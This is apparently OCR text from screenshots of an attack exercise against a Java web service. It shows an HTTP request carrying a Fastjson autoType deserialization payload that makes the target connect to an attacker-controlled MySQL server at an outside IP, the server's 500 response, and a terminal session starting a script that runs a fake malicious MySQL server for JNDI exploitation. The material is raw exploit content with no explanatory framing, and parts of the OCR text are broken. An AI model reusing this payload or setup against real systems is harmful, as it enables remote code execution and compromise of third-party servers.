 Host: 139.155.96.236:15635
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Referer: http://139.155.96.236:15635/
Content-Type: application/json
Content-Length: 464
Origin: http://139.155.96.236:15635
Connection: close
{
"@type":"java.lang.AutoCloseable",
"@type":"com.mysql.jdbc.JDBC4Connection",
"hostToConnectTo":"8.130.116.247",
"portToConnectTo":3309,
"info":{
"user":"user",
"password":"pass",
"statementInterceptors":
"com.mysql.jdbc.interceptors.ServerStatusDiffInterc
ptor",
"autoDeserialize":"true",
"NUM_HOSTS":"1"
},
"databaseToConnectTo":"dbname",
"url":"8.130.116.247"
}
Search...
0 matches
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 25 Nov 2023 05:22:45 GMT
4 Connection: close
5 Content-Length: 120
6
7 {"timestamp":"2023-11-25T05:22:46.358+00:00","status":500,"error":"Internal Server Error"
Request attributes
Request query parame
Request cookies
Request headers
JYcxk - root@iZ0jl45fhsg64h3asyqtxjZ:~/cxk/mysql - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@8.130.116.247:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
所有会话
AWD
JYcxk
kali
root
wi
名称 JYcxk
主机 8.130.116....
端口 22
协议 SSH
用户名 root
说明
1 JYcxk
[root@iZ0jl45fhsg64h3asyqtxjZ mysql]# clear
[root@iZ0jl45fhsg64h3asyqtxjZ mysql]# ls
mysql恶意服务搭配jndi.py
[root@iZ0jl45fhsg64h3asyqtxjZ mysql]# python mysql恶意服务搭配jndi.py
start fake mysql server listening on 0.0.0.0:3309
ssh://root@8.130.116.247:22
SSH2 xterm 128x17 5,1 1
Search...
0 matches